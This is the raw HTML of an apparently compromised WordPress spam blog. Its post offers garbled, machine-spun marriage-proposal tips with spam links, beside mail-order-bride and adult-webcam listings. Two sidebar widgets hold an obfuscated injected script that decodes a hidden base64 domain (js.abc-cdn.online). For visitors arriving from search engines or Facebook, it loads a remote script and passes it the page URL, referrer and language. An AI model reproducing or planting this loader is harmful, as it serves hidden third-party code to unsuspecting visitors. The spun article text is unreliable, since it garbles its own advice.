

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2023/12/27/how-to-introduce-creative-romantic-and-memorable-ways-to-pop-the-issue/
body_size: 8700
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>How to Introduce- Creative, Romantic and Memorable Ways to Pop the Issue &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; How to Introduce- Creative, Romantic and Memorable Ways to Pop the Issue Comments Feed" href="https://mswritershub.com/2023/12/27/how-to-introduce-creative-romantic-and-memorable-ways-to-pop-the-issue/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/3106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2023/12/27/how-to-introduce-creative-romantic-and-memorable-ways-to-pop-the-issue/" />
<link rel='shortlink' href='https://mswritershub.com/?p=3106' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F12%2F27%2Fhow-to-introduce-creative-romantic-and-memorable-ways-to-pop-the-issue%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F12%2F27%2Fhow-to-introduce-creative-romantic-and-memorable-ways-to-pop-the-issue%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-3106 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-3106" class="post-3106 post type-post status-publish format-standard hentry category-online-dating entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">How to Introduce- Creative, Romantic and Memorable Ways to Pop the Issue</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Every man <a href="https://hellorelish.com/articles/10-expert-long-distance-relationship-tips.html">https://hellorelish.com/articles/10-expert-long-distance-relationship-tips.html</a> struggles with how to make a proposal before asking the great topic. As you consider all the alternatives, it may think overpowering to ask your spouse to kneel down and suggest,&#8221; Did you marry me?&#8221;</p>
<p>Alas, there&#8217;s no one- length- fits- all solution as you can barber your proposal to your partner&#8217;s distinctive personality. We&#8217;ve compiled some of the most innovative, intimate and wonderful approaches to roll the question.</p>
<p>Propose in front of their favourite memorial, hotel tower, or national park to create a memory in their favorite area. This will undoubtedly be an unforgettable time, whether it&#8217;s a sizable throng or merely two of you.</p>
<p><img src="https://i.ytimg.com/vi/5iJmhebt7D0/hqdefault.jpg"></p>
<p>Bring in a qualified videographer or photographer to capture the moment and make your plan a lovely gift. This is specially common if your sweetheart enjoys taking pictures or is specially photo-focused.</p>
<p>Have a adjacent pal take photos of the request from a distance if they are a talented artist or who is inclined to conceal. This is ideal for people speeches where you&#8217;re trying to catch your partner <a href="https://www.adamfergusonphoto.com/hot-ukrainian-women/">sexy ukrainian women</a> off protect and moreover makes sure they have a memorable photo to take home.</p>
<p>Engage your friends and family in a game of game where their role is to guess the answers to the large issue if you&#8217;re inviting them to the reception. This is a enjoyable way to add everyone together and make a funny, special minute.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-12-27T01:28:49+00:00">December 27, 2023</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/online-dating/" rel="category tag">Online dating</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3106 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/27/how-to-introduce-creative-romantic-and-memorable-ways-to-pop-the-issue/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3106' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2023/12/26/chinese-dating-traditions-and-protocol/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Chinese dating traditions and protocol</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2023/12/27/how-to-create-online-dating-profiles-that-make-you-look-like-a-millionaire/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">How to Create Online Dating Profiles that Make you look Like a Millionaire?</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
